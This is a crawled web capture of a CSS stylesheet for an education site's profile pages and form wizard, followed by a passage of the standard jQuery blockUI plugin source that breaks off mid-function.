.studentprofile .following_btn:hover[disabled],
.providerprofile .following_btn:hover[disabled],
fieldset[disabled] .studentprofile .following_btn:hover,
fieldset[disabled] .providerprofile .following_btn:hover,
.studentprofile .following_btn:hover.disabled:hover,
.providerprofile .following_btn:hover.disabled:hover,
.studentprofile .following_btn:hover[disabled]:hover,
.providerprofile .following_btn:hover[disabled]:hover,
fieldset[disabled] .studentprofile .following_btn:hover:hover,
fieldset[disabled] .providerprofile .following_btn:hover:hover,
.studentprofile .following_btn:hover.disabled:focus,
.providerprofile .following_btn:hover.disabled:focus,
.studentprofile .following_btn:hover[disabled]:focus,
.providerprofile .following_btn:hover[disabled]:focus,
fieldset[disabled] .studentprofile .following_btn:hover:focus,
fieldset[disabled] .providerprofile .following_btn:hover:focus,
.studentprofile .following_btn:hover.disabled:active,
.providerprofile .following_btn:hover.disabled:active,
.studentprofile .following_btn:hover[disabled]:active,
.providerprofile .following_btn:hover[disabled]:active,
fieldset[disabled] .studentprofile .following_btn:hover:active,
fieldset[disabled] .providerprofile .following_btn:hover:active,
.studentprofile .following_btn:hover.disabled.active,
.providerprofile .following_btn:hover.disabled.active,
.studentprofile .following_btn:hover[disabled].active,
.providerprofile .following_btn:hover[disabled].active,
fieldset[disabled] .studentprofile .following_btn:hover.active,
fieldset[disabled] .providerprofile .following_btn:hover.active {
  background-color: #a1253f;
  border-color: #a1253f;
}
.studentprofile .following_btn:hover .badge,
.providerprofile .following_btn:hover .badge {
  color: #a1253f;
  background-color: #ffffff;
}
.studentprofile .header,
.providerprofile .header {
  color: #808080;
  margin-left: 10%;
  margin-top: 70px;
}
.studentprofile .header .userprofilesocial,
.providerprofile .header .userprofilesocial {
  position: absolute;
  right: 10px;
  top: 10px;
}
.studentprofile .header .userprofilesocial span,
.providerprofile .header .userprofilesocial span {
  padding-left: 0px;
  padding-right: 15px;
}
.studentprofile .header .userprofilesocial span a,
.providerprofile .header .userprofilesocial span a {
  font-size: 25px;
  color: #777;
}
.studentprofile .picture,
.providerprofile .picture {
  height: 150px;
  width: 150px;
  position: absolute;
  top: 75px;
  right: -75px;
}
.studentprofile .btn-style,
.providerprofile .btn-style {
  color: #fff;
  background-color: #007FBE;
  border-color: #adadad;
  width: 33.3%;
}
.studentprofile .btn-style:hover,
.providerprofile .btn-style:hover {
  color: #333;
  background-color: #3D5DE0;
  border-color: #adadad;
  width: 33.3%;
}
.studentprofile .profilesocial,
.providerprofile .profilesocial {
  padding-top: 20px;
}
.studentprofile .profilesocial span,
.providerprofile .profilesocial span {
  padding-left: 0px;
  padding-right: 15px;
}
.studentprofile .profilesocial span a,
.providerprofile .profilesocial span a {
  font-size: 25px;
}
.studentprofile .profilesocial span.profileweblink,
.providerprofile .profilesocial span.profileweblink {
  display: inline-block;
  width: 200px;
  max-width: 200px;
  white-space: nowrap;
  overflow: hidden;
}
.studentprofile .profilesocial span.profileweblink a,
.providerprofile .profilesocial span.profileweblink a {
  font-size: 13px;
}
.studentprofile .backtoprofile,
.providerprofile .backtoprofile {
  padding-top: 20px;
}
.studentprofile .educationstatus,
.providerprofile .educationstatus {
  padding-top: 10px;
  background: #e0e0e0;
  padding-botom: 50px;
}
.studentprofile .educationstatus .status-nag,
.providerprofile .educationstatus .status-nag,
.studentprofile .educationstatus .status-nag-text,
.providerprofile .educationstatus .status-nag-text {
  display: inline-block;
  font-size: 20px;
  text-align: left;
  background-color: #fff;
  height: 50px;
  width: 90%;
  -webkit-box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.1);
  margin-bottom: 10px;
}
.studentprofile .educationstatus .status-nag > .status-split,
.providerprofile .educationstatus .status-nag > .status-split {
  width: 50px;
  float: left;
  color: #fff!important;
  height: 100%;
  text-align: center;
}
.studentprofile .educationstatus .status-nag > .status-split > .glyphicon,
.providerprofile .educationstatus .status-nag > .status-split > .glyphicon {
  position: relative;
  top: calc(30%) !important;
  /* 50% - 3/4 of icon height */

}
.studentprofile .educationstatus .status-nag > .status-text,
.providerprofile .educationstatus .status-nag > .status-text {
  line-height: 30px;
  padding-top: 11px;
  padding-left: 65px;
  padding-right: 20px;
}
.studentprofile .educationstatus .status-nag > .status-split-path,
.providerprofile .educationstatus .status-nag > .status-split-path,
.studentprofile .educationstatus .status-nag > .status-split-success,
.providerprofile .educationstatus .status-nag > .status-split-success {
  background: #5cb85c;
}
.studentprofile .educationstatus .status-nag > .status-split-passport,
.providerprofile .educationstatus .status-nag > .status-split-passport,
.studentprofile .educationstatus .status-nag > .status-split-info,
.providerprofile .educationstatus .status-nag > .status-split-info {
  background: #5bc0de;
}
.studentprofile .educationstatus .status-nag > .status-split-wall,
.providerprofile .educationstatus .status-nag > .status-split-wall,
.studentprofile .educationstatus .status-nag > .status-split-warning,
.providerprofile .educationstatus .status-nag > .status-split-warning {
  background: #f0ad4e;
}
.studentprofile .educationstatus .status-nag > .status-split-danger,
.providerprofile .educationstatus .status-nag > .status-split-danger {
  background: #a1253f;
}
.studentprofile .educationstatus .status-nag > .status-disabled,
.providerprofile .educationstatus .status-nag > .status-disabled {
  background: #777777;
}
.studentprofile .educationstatus .status-nag-text,
.providerprofile .educationstatus .status-nag-text {
  font-size: 13px;
  color: #777;
  padding: 4px;
  padding-left: 6px;
  margin-top: 0px;
  text-align: center;
}
@media (max-width: 1200px) {
  .studentprofile .educationstatus .status-nag,
  .providerprofile .educationstatus .status-nag {
    font-size: 18px;
    width: 95%;
  }
}
.studentprofile .educationstatus .property,
.providerprofile .educationstatus .property {
  margin-left: 10px;
  margin-right: 10px;
  padding: 15px;
  background-color: #fafafa;
  border-left: 6px solid #7f7f84;
  margin-bottom: 10px;
  -webkit-box-shadow: 0 5px 8px -6px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 5px 8px -6px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 8px -6px rgba(0, 0, 0, 0.2);
}
.studentprofile .educationstatus .property-sm,
.providerprofile .educationstatus .property-sm {
  padding: 10px;
  font-size: 80%;
}
.studentprofile .educationstatus .property-lg,
.providerprofile .educationstatus .property-lg {
  padding: 35px;
  font-size: large;
}
.studentprofile .educationstatus .property-success,
.providerprofile .educationstatus .property-success {
  border-color: #80D651;
}
.studentprofile .educationstatus .property-success > strong,
.providerprofile .educationstatus .property-success > strong {
  color: #80D651;
}
.studentprofile .educationstatus .property-info,
.providerprofile .educationstatus .property-info {
  border-color: #45ABCD;
}
.studentprofile .educationstatus .property-info > strong,
.providerprofile .educationstatus .property-info > strong {
  color: #45ABCD;
}
.studentprofile .educationstatus .property-warning,
.providerprofile .educationstatus .property-warning {
  border-color: #FEAF20;
}
.studentprofile .educationstatus .property-warning > strong,
.providerprofile .educationstatus .property-warning > strong {
  color: #FEAF20;
}
.studentprofile .educationstatus .property-danger,
.providerprofile .educationstatus .property-danger {
  border-color: #d73814;
}
.studentprofile .educationstatus .property-danger > strong,
.providerprofile .educationstatus .property-danger > strong {
  color: #d73814;
}
.studentprofile .educationprovidertoolbar .status-nag,
.providerprofile .educationprovidertoolbar .status-nag {
  margin-bottom: 1px;
}
@media (max-width: 990px) {
  .studentprofile .follow_btn,
  .providerprofile .follow_btn {
    left: 10%;
    top: 42.5%;
  }
  .studentprofile .picture,
  .providerprofile .picture {
    right: auto;
    top: calc(50% - 75px);
    left: calc(50% - 75px);
  }
}
@media (max-width: 767px) {
  .studentprofile .header,
  .providerprofile .header {
    text-align: center;
    margin-top: 90px;
    padding-bottom: 30px;
  }
  .studentprofile .header .userprofilesocial,
  .providerprofile .header .userprofilesocial {
    right: 10px;
    bottom: 5px;
    top: auto;
  }
  .studentprofile .nav,
  .providerprofile .nav {
    margin-top: 30px;
  }
  .studentprofile .picture,
  .providerprofile .picture {
    width: 35%;
    bottom: -20%;
    right: auto;
    top: auto;
    left: 33%;
    height: auto;
  }
  .studentprofile .follow_btn,
  .providerprofile .follow_btn {
    left: 20px;
    top: 70px;
  }
  .studentprofile .well small,
  .providerprofile .well small {
    display: none;
  }
}
.studentprofileshort {
  padding-left: 5px;
  padding-right: 5px;
  margin-left: 0px;
  margin-right: 0px;
}
.studentprofileshort .studentprofileshortrow {
  margin-left: 0px;
  margin-right: 0px;
}
.studentprofileshort .studentprofileshortrow .header {
  margin-left: 70px;
  margin-top: 70px;
}
.studentprofileshort .studentprofileshortrow .header .userprofilesocial span {
  padding-left: 0px;
  padding-right: 15px;
}
.providerprofile .profile_background {
  background-image: url('/template/timages/provider_profile_default_background.jpg');
}
.providerprofilesmall .row {
  margin-left: 0px;
  margin-right: 0px;
}
.providerprofilesmall .row .img-thumbnail {
  width: 35%;
  height: auto;
}
.providerprofilesmall .picture {
  text-align: center;
}
.providerprofilesmall .header {
  color: #808080;
  margin-left: 10%;
  margin-top: 20px;
}
.providerprofilesmall .header .userprofilesocial {
  position: absolute;
  right: 10px;
  top: 10px;
}
.providerprofilesmall .header .userprofilesocial span {
  padding-left: 0px;
  padding-right: 15px;
}
.providerprofilesmall .header .userprofilesocial span a {
  font-size: 25px;
  color: #777;
}
.panel-comment {
  padding-left: 20px;
  padding-right: 20px;
  margin-left: 0px;
  margin-right: 0px;
  font-size: 13px;
}
.panel-comment .panel {
  position: relative;
  margin-bottom: 10px;
  background-color: #f5f5f5;
  border: 1px solid transparent;
  border-radius: 4px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-comment .panel:after,
.panel-comment .panel:before {
  position: absolute;
  top: 11px;
  left: -16px;
  right: 100%;
  width: 0;
  height: 0;
  display: block;
  content: " ";
  border-color: transparent;
  border-style: solid solid outset;
  pointer-events: none;
}
.panel-comment .panel:after {
  border-width: 7px;
  border-right-color: #f7f7f7;
  margin-top: 1px;
  margin-left: 2px;
}
.panel-comment .panel:before {
  border-right-color: #ddd;
  border-width: 8px;
}
.panel-comment .panel-body {
  padding: 4px;
}
.panel-comment .panel-heading {
  padding: 3px;
  border-bottom-width: 0px;
}
.text-danger {
  color: #a1253f;
}
.social-login-buttons a {
  color: white;
}
/*Form Wizard*/
.bs-wizard {
  border-bottom: solid 1px #e0e0e0;
  padding: 0 0 10px 0;
}
.bs-wizard .bs-wizard-step {
  padding: 0;
  position: relative;
}
.bs-wizard .bs-wizard-step .bs-wizard-stepnum {
  color: #595959;
  font-size: 16px;
  margin-bottom: 5px;
}
.bs-wizard .bs-wizard-step .bs-wizard-info {
  color: #999;
  font-size: 14px;
}
.bs-wizard .bs-wizard-step > .bs-wizard-dot {
  position: absolute;
  width: 30px;
  height: 30px;
  display: block;
  background: #fbe8aa;
  top: 45px;
  left: 50%;
  margin-top: -15px;
  margin-left: -15px;
  border-radius: 50%;
}
.bs-wizard .bs-wizard-step > .bs-wizard-dot:after {
  content: ' ';
  width: 14px;
  height: 14px;
  background: #fbbd19;
  border-radius: 50px;
  position: absolute;
  top: 8px;
  left: 8px;
}
.bs-wizard .bs-wizard-step > .progress {
  position: relative;
  border-radius: 0px;
  height: 8px;
  box-shadow: none;
  margin: 20px 0;
}
.bs-wizard .bs-wizard-step > .progress > .progress-bar {
  width: 0px;
  box-shadow: none;
  background: #fbe8aa;
}
.bs-wizard .bs-wizard-step.complete > .progress > .progress-bar {
  width: 100%;
}
.bs-wizard .bs-wizard-step.active > .progress > .progress-bar {
  width: 50%;
}
.bs-wizard .bs-wizard-step.active > .bs-wizard-dot:after {
  opacity: 0;
}
.bs-wizard .bs-wizard-step:first-child.active > .progress > .progress-bar {
  width: 0%;
}
.bs-wizard .bs-wizard-step:last-child.active > .progress > .progress-bar {
  width: 100%;
}
.bs-wizard .bs-wizard-step.disabled > .bs-wizard-dot {
  background-color: #f5f5f5;
}
.bs-wizard .bs-wizard-step.disabled > .bs-wizard-dot:after {
  opacity: 0;
}
.bs-wizard .bs-wizard-step:first-child > .progress {
  left: 50%;
  width: 50%;
}
.bs-wizard .bs-wizard-step:last-child > .progress {
  width: 50%;
}
.bs-wizard .bs-wizard-step.disabled a.bs-wizard-dot {
  pointer-events: none;
}
/*END Form Wizard*/
.glyphicon.spinning {
  animation: spin 1s infinite linear;
  -webkit-animation: spin2 1s infinite linear;
}
@keyframes spin {
  from {
    transform: scale(1) rotate(0deg);
  }
  to {
    transform: scale(1) rotate(360deg);
  }
}
@-webkit-keyframes spin2 {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
  }
}
#header .social-icons ul li a#showshareoptions {
  color: #a1253f;
}
#sharemenu {
  padding-top: 15px;
  padding-botton: 15px;
  padding-left: 30px;
  padding-right: 30px;
}


--- FILE ---
content_type: application/javascript
request_url: https://myeducationpath.gelembjuk.com/js/jquery.blockUI.js?v2.38
body_size: 7587
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */

;(function() {
	/*jshint eqeqeq:false curly:false latedef:false */
	"use strict";
	
	function setup($) {
		$.fn._fadeIn = $.fn.fadeIn;
		
		var noOp = $.noop || function() {};
		
		// this bit is to ensure we don't call setExpression when we shouldn't (with extra muscle to handle
		// confusing userAgent strings on Vista)
		var msie = /MSIE/.test(navigator.userAgent);
		var ie6  = /MSIE 6.0/.test(navigator.userAgent) && ! /MSIE 8.0/.test(navigator.userAgent);
		var mode = document.documentMode || 0;
		var setExpr = $.isFunction( document.createElement('div').style.setExpression );
		
		// global $ methods for blocking/unblocking the entire page
		$.blockUI   = function(opts) { install(window, opts); };
		$.unblockUI = function(opts) { remove(window, opts); };
		
		// convenience method for quick growl-like notifications  (http://www.google.com/search?q=growl)
		$.growlUI = function(title, message, timeout, onClose) {
			var $m = $('<div class="growlUI"></div>');
			if (title) $m.append('<h1>'+title+'</h1>');
  if (message) $m.append('<h2>'+message+'</h2>');
  if (timeout === undefined) timeout = 3000;
  
  // Added by konapun: Set timeout to 30 seconds if this growl is moused over, like normal toast notifications
  var callBlock = function(opts) {
	  opts = opts || {};
	  
	  $.blockUI({
		  message: $m,
		  fadeIn : typeof opts.fadeIn  !== 'undefined' ? opts.fadeIn  : 700,
		  fadeOut: typeof opts.fadeOut !== 'undefined' ? opts.fadeOut : 1000,
		  timeout: typeof opts.timeout !== 'undefined' ? opts.timeout : timeout,
		  centerY: false,
		  showOverlay: false,
		  onUnblock: onClose,
		  css: $.blockUI.defaults.growlCSS
	  });
  };
  
  callBlock();
  var nonmousedOpacity = $m.css('opacity');
  $m.mouseover(function() {
	  callBlock({
		  fadeIn: 0,
		  timeout: 30000
	  });
	  
	  var displayBlock = $('.blockMsg');
	  displayBlock.stop(); // cancel fadeout if it has started
	  displayBlock.fadeTo(300, 1); // make it easier to read the message by removing transparency
  }).mouseout(function() {
	  $('.blockMsg').fadeOut(1000);
  });
  // End konapun additions
		};
		
		// plugin method for blocking element content
		$.fn.block = function(opts) {
			if ( this[0] === window ) {
				$.blockUI( opts );
				return this;
			}
			var fullOpts = $.extend({}, $.blockUI.defaults, opts || {});
			this.each(function() {
				var $el = $(this);
				if (fullOpts.ignoreIfBlocked && $el.data('blockUI.isBlocked'))
					return;
				$el.unblock({ fadeOut: 0 });
			});
			
			return this.each(function() {
				if ($.css(this,'position') == 'static') {
					this.style.position = 'relative';
					$(this).data('blockUI.static', true);
				}
				this.style.zoom = 1; // force 'hasLayout' in ie
				install(this, opts);
			});
		};
		
		// plugin method for unblocking element content
		$.fn.unblock = function(opts) {
			if ( this[0] === window ) {
				$.unblockUI( opts );
				return this;
			}
			return this.each(function() {
				remove(this, opts);
			});
		};
		
		$.blockUI.version = 2.70; // 2nd generation blocking at no extra cost!
		
		// override these in your code to change the default behavior and style
		$.blockUI.defaults = {
			// message displayed when blocking (use null for no message)
			message:  '<h1>Please wait...</h1>',
  
  title: null,		// title string; only used when theme == true
  draggable: true,	// only used when theme == true (requires jquery-ui.js to be loaded)

theme: false, // set to true to use with jQuery UI themes

// styles for the message when blocking; if you wish to disable
// these and use an external stylesheet then do this in your code:
// $.blockUI.defaults.css = {};
css: {
	padding:	0,
  margin:		0,
  width:		'30%',
  top:		'40%',
  left:		'35%',
  textAlign:	'center',
  color:		'#000',
  border:		'3px solid #aaa',
  backgroundColor:'#fff',
  cursor:		'wait'
},

// minimal style set used when themes are used
themedCSS: {
	width:	'30%',
  top:	'40%',
  left:	'35%'
},

// styles for the overlay
overlayCSS:  {
	backgroundColor:	'#000',
  opacity:			0.6,
  cursor:				'wait'
},

// style to replace wait cursor before unblocking to correct issue
// of lingering wait cursor
cursorReset: 'default',

// styles applied when using $.growlUI
growlCSS: {
	width:		'350px',
  top:		'10px',
  left:		'',
  right:		'10px',
  border:		'none',
  padding:	'5px',
  opacity:	0.6,
  cursor:		'default',
  color:		'#fff',
  backgroundColor: '#000',
  '-webkit-border-radius':'10px',
  '-moz-border-radius':	'10px',
  'border-radius':		'10px'
},

// IE issues: 'about:blank' fails on HTTPS and javascript:false is s-l-o-w
// (hat tip to Jorge H. N. de Vasconcelos)
/*jshint scripturl:true */
iframeSrc: /^https/i.test(window.location.href || '') ? 'javascript:false' : 'about:blank',
  
  // force usage of iframe in non-IE browsers (handy for blocking applets)
  forceIframe: false,
	  
	  // z-index for the blocking overlay
	  baseZ: 1000,
  
  // set these to true to have the message automatically centered
  centerX: true, // <-- only effects element blocking (page block controlled via css above)
centerY: true,

// allow body element to be stetched in ie6; this makes blocking look better
// on "short" pages.  disable if you wish to prevent changes to the body height
allowBodyStretch: true,

// enable if you want key and mouse events to be disabled for content that is blocked
bindEvents: true,

// be default blockUI will supress tab navigation from leaving blocking content
// (if bindEvents is true)
constrainTabKey: true,

// fadeIn time in millis; set to 0 to disable fadeIn on block
fadeIn:  200,

// fadeOut time in millis; set to 0 to disable fadeOut on unblock
fadeOut:  400,

// time in millis to wait before auto-unblocking; set to 0 to disable auto-unblock
timeout: 0,

// disable if you don't want to show the overlay
showOverlay: true,

// if true, focus will be placed in the first available input field when
// page blocking
focusInput: true,

// elements that can receive focus
focusableElements: ':input:enabled:visible',

// suppresses the use of overlay styles on FF/Linux (due to performance issues with opacity)
// no longer needed in 2012
// applyPlatformOpacityRules: true,

// callback method invoked when fadeIn has completed and blocking message is visible
onBlock: null,

// callback method invoked when unblocking has completed; the callback is
// passed the element that has been unblocked (which is the window object for page
// blocks) and the options that were passed to the unblock call:
//	onUnblock(element, options)
onUnblock: null,

// callback method invoked when the overlay area is clicked.
// setting this will turn the cursor to a pointer, otherwise cursor defined in overlayCss will be used.
onOverlayClick: null,

// don't ask; if you really must know: http://groups.google.com/group/jquery-en/browse_thread/thread/36640a8730503595/2f6a79a77a78e493#2f6a79a77a78e493
quirksmodeOffsetHack: 4,

// class name of the message block
blockMsgClass: 'blockMsg',

// if it is already blocked, then ignore it (don't unblock and reblock)
ignoreIfBlocked: false
		};
		
		// private data and functions follow...
		
		var pageBlock = null;
		var pageBlockEls = [];
		
		function install(el, opts) {
			var css, themedCSS;
			var full = (el == window);
			var msg = (opts && opts.message !== undefined ? opts.message : undefined);
			opts = $.extend({}, $.blockUI.defaults, opts || {});
			
			if (opts.ignoreIfBlocked && $(el).data('blockUI.isBlocked'))
				return;
			
			opts.overlayCSS = $.extend({}, $.blockUI.defaults.overlayCSS, opts.overlayCSS || {});
			css = $.extend({}, $.blockUI.defaults.css, opts.css || {});
			if (opts.onOverlayClick)
				opts.overlayCSS.cursor = 'pointer';
			
			themedCSS = $.extend({}, $.blockUI.defaults.themedCSS, opts.themedCSS || {});
			msg = msg === undefined ? opts.message : msg;
			
			// remove the current block (if there is one)
			if (full && pageBlock)
				remove(window, {fadeOut:0});
			
			// if an existing element is being used as the blocking content then we capture
			// its current place in the DOM (and current display style) so we can restore
			// it when we unblock
			if (msg && typeof msg != 'string' && (msg.parentNode || msg.jquery)) {
				var node = msg.jquery ? msg[0] : msg;
				var data = {};
				$(el).data('blockUI.history', data);
				data.el = node;
				data.parent = node.parentNode;
				data.display = node.style.display;
				data.position = node.style.position;
				if (data.parent)
					data.parent.removeChild(node);
			}
			
			$(el).data('blockUI.onUnblock', opts.onUnblock);
			var z = opts.baseZ;
			
			// blockUI uses 3 layers for blocking, for simplicity they are all used on every platform;
			// layer1 is the iframe layer which is used to supress bleed through of underlying content
			// layer2 is the overlay layer which has opacity and a wait cursor (by default)
			// layer3 is the message content that is displayed while blocking
			var lyr1, lyr2, lyr3, s;
			if (msie || opts.forceIframe)
				lyr1 = $('<iframe class="blockUI" style="z-index:'+ (z++) +';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+opts.iframeSrc+'"></iframe>');
			else
				lyr1 = $('<div class="blockUI" style="display:none"></div>');
			
			if (opts.theme)
				lyr2 = $('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+ (z++) +';display:none"></div>');
			else
				lyr2 = $('<div class="blockUI blockOverlay" style="z-index:'+ (z++) +';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>');
			
			if (opts.theme && full) {
				s = '<div class="blockUI ' + opts.blockMsgClass + ' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(z+10)+';display:none;position:fixed">';
				if ( opts.title ) {
					s += '<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(opts.title || '&nbsp;')+'</div>';
				}
				s += '<div class="ui-widget-content ui-dialog-content"></div>';
				s += '</div>';
			}
			else if (opts.theme) {
				s = '<div class="blockUI ' + opts.blockMsgClass + ' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(z+10)+';display:none;position:absolute">';
				if ( opts.title ) {
					s += '<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(opts.title || '&nbsp;')+'</div>';
				}
				s += '<div class="ui-widget-content ui-dialog-content"></div>';
				s += '</div>';
			}
			else if (full) {
				s = '<div class="blockUI ' + opts.blockMsgClass + ' blockPage" style="z-index:'+(z+10)+';display:none;position:fixed"></div>';
			}
			else {
				s = '<div class="blockUI ' + opts.blockMsgClass + ' blockElement" style="z-index:'+(z+10)+';display:none;position:absolute"></div>';
			}
			lyr3 = $(s);
			
			// if we have a message, style it
			if (msg) {
				if (opts.theme) {
					lyr3.css(themedCSS);
					lyr3.addClass('ui-widget-content');
				}
				else
					lyr3.css(css);
			}
			
			// style the overlay
			if (!opts.theme /*&& (!opts.applyPlatformOpacityRules)*/)
				lyr2.css(opts.overlayCSS);
			lyr2.css('position', full ? 'fixed' : 'absolute');
			
			// make iframe layer transparent in IE
			if (msie || opts.forceIframe)
				lyr1.css('opacity',0.0);
			
			//$([lyr1[0],lyr2[0],lyr3[0]]).appendTo(full ? 'body' : el);
			var layers = [lyr1,lyr2,lyr3], $par = full ? $('body') : $(el);
			$.each(layers, function() {
				this.appendTo($par);
			});
			
			if (opts.theme && opts.draggable && $.fn.draggable) {
				lyr3.draggable({
					handle: '.ui-dialog-titlebar',
				   cancel: 'li'
				});
			}
			
			// ie7 must use absolute positioning in quirks mode and to account for activex issues (when scrolling)
			var expr = setExpr && (!$.support.boxModel || $('object,embed', full ? null : el).length > 0);
			if (ie6 || expr) {
				// give body 100% height
				if (full && opts.allowBodyStretch && $.support.boxModel)
					$('html,body').css('height','100%');
				
				// fix ie6 issue when blocked element has a border width
				if ((ie6 || !$.support.boxModel) && !full) {
					var t = sz(el,'borderTopWidth'), l = sz(el,'borderLeftWidth');
					var fixT = t ? '(0 - '+t+')' : 0;
					var fixL = l ? '(0 - '+l+')' : 0;
				}
				
				// simulate fixed position
				$.each(layers, function(i,o) {
					var s = o[0].style;
					s.position = 'absolute';
					if (i < 2) {
						if (full)
							s.setExpression('height','Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:'+opts.quirksmodeOffsetHack+') + "px"');
						else
							s.setExpression('height','this.parentNode.offsetHeight + "px"');
						if (full)
							s.setExpression('width','jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"');
						else
							s.setExpression('width','this.parentNode.offsetWidth + "px"');
						if (fixL) s.setExpression('left', fixL);
					   if (fixT) s.setExpression('top', fixT);
					}
					else if (opts.centerY) {
						if (full) s.setExpression('top','(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"');
					   s.marginTop = 0;
					}
					else if (!opts.centerY && full) {
						var top = (opts.css && opts.css.top) ? parseInt(opts.css.top, 10) : 0;
						var expression = '((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + '+top+') + "px"';
						s.setExpression('top',expression);
					}
				});
			}
			
			// show the message
			if (msg) {
				if (opts.theme)
					lyr3.find('.ui-widget-content').append(msg);
				else
					lyr3.append(msg);
				if (msg.jquery || msg.nodeType)
					$(msg).show();
			}
			
			if ((msie || opts.forceIframe) && opts.showOverlay)
				lyr1.show(); // opacity is zero
				if (opts.fadeIn) {
					var cb = opts.onBlock ? opts.onBlock : noOp;
					var cb1 = (opts.showOverlay && !msg) ? cb : noOp;
					var cb2 = msg ? cb : noOp;
					if (opts.showOverlay)
						lyr2._fadeIn(opts.fadeIn, cb1);
					if (msg)
						lyr3._fadeIn(opts.fadeIn, cb2);
				}
				else {
					if (opts.showOverlay)
						lyr2.show();
					if (msg)
						lyr3.show();
					if (opts.onBlock)
						opts.onBlock.bind(lyr3)();
				}
				
				// bind key and mouse events
				bind(1, el, opts);
				
				if (full) {
					pageBlock = lyr3[0];
					pageBlockEls = $(opts.focusableElements,pageBlock);
					if (opts.focusInput)
						setTimeout(focus, 20);
				}
				else
					center(lyr3[0], opts.centerX, opts.centerY);
				
				if (opts.timeout) {
					// auto-unblock
					var to = setTimeout(function() {
						if (full)
							$.unblockUI(opts);
						else
							$(el).unblock(opts);
					}, opts.timeout);
					$(el).data('blockUI.timeout', to);
				}
		}
		
		// remove the block
		function remove(el, opts) {
			var count;
			var full = (el == window);
			var $el = $(el);
			var data = $el.data('blockUI.history');
			var to = $el.data('blockUI.timeout');
			if (to) {
				clearTimeout(to);
				$el.removeData('blockUI.timeout');
			}
			opts = $.extend({}, $.blockUI.defaults, opts || {});
			bind(0, el, opts); // unbind events
			
			if (opts.onUnblock === null) {
				opts.onUnblock = $el.data('blockUI.onUnblock');
				$el.removeData('blockUI.onUnblock');
			}
			
			var els;
			if (full) // crazy selector to handle odd field errors in ie6/7
				els = $('body').children().filter('.blockUI').add('body > .blockUI');
			else
				els = $el.find('>.blockUI');
			
			// fix cursor issue
			if ( opts.cursorReset ) {
				if ( els.length > 1 )
					els[1].style.cursor = opts.cursorReset;
				if ( els.length > 2 )
					els[2].style.cursor = opts.cursorReset;
			}
			
			if (full)
				pageBlock = pageBlockEls = null;
			
			if (opts.fadeOut) {
				count = els.length;
				els.stop().fadeOut(opts.fadeOut, function() {
					if ( --count === 0)
						reset(els,data,opts,el);
				});
			}
			else
				reset(els, data, opts, el);
		}
		
		// move blocking element back into the DOM where it started
		function reset(els,data,opts,el) {
			var $el = $(el);
			if ( $el.data('blockUI.isBlocked') )
				return;
			
			els.each(function(i,o) {
				// remove via DOM calls so we don't lose event handlers
				if (this.parentNode)
					this.parentNode.removeChild(this);
			});
			
			if (data && data.el) {
				data.el.style.display = data.display;
				data.el.style.position = data.position;
				data.el.style.cursor = 'default'; // #59
				if (data.parent)
					data.parent.appendChild(data.el);
				$el.removeData('blockUI.history');
			}
			
			if ($el.data('blockUI.static')) {
				$el.css('position', 'static'); // #22
			}
			
			if (typeof opts.onUnblock == 'function')
				opts.onUnblock(el,opts);
			
			// fix issue in Safari 6 where block artifacts remain until reflow
			var body = $(document.body), w = body.width(), cssW = body[0].style.width;
			body.width(w-1).width(w);
			body[0].style.width = cssW;
		}
		
		// bind/unbind the handler
		function bind(b, el, opts) {
			var full = el == window, $el = $(el);
			
			// don't bother unbinding if there is nothing to unbind
			if (!b && (full && !pageBlock || !full && !$el.data('blockUI.isBlocked')))
				return;
			
			$el.data('blockUI.isBlocked', b);
			
			// don't bind events when overlay is not in use or if bindEvents is false
			if (!full || !opts.bindEvents || (b && !opts.showOverlay))
				return;
			
			// bind anchors and inputs for mouse and key events
			var events = 'mousedown mouseup keydown keypress keyup touchstart touchend touchmove';
			if (b)
				$(document).bind(events, opts, handler);
			else
				$(document).unbind(events, handler);
			
			// former impl...
			//		var $e = $('a,:input');
			//		b ? $e.bind(events, opts, handler) : $e.unbind(events, handler);
		}
		
		// event handler to suppress keyboard/mouse events when blocking
		function handler(e) {
			// allow tab navigation (conditionally)
			if (e.type === 'keydown' && e.keyCode && e.keyCode == 9) {
				if (pageBlock && e.data.constrainTabKey) {
					var els = pageBlockEls;
					var fwd = !e.shiftKey && e.target === els[els.length-1];
					var back = e.shiftKey && e.target === els[0];
					if (fwd || back) {
						setTimeout(function(){focus(back);},10);
						return false;
					}
				}
			}
			var opts = e.data;
			var target = $(e.target);
			if (target.hasClass('blockOverlay') && opts.onOverlayClick)
				opts.onOverlayClick(e);
			
			// allow events within the message content
			if (target.parents('div.' + opts.blockMsgClass).length > 0)
				return true;
			
			// allow events for content that is not being blocked
			return target.parents().children().filter('div.blockUI').length === 0;
		}
		
		function focus(back) {
			if (!pageBlockEls)
				return;
			var e = pageBlockEls[back===true ? pageBlockEls.length-1 : 0];
			if (e)
				e.focus();
		}
		
		function center(el, x, y) {
			var p = el.parentNode, s = el.style;
			var l = ((p.offsetWidth - el.offsetWidth)/2) - sz(p,'borderLeftWidth');
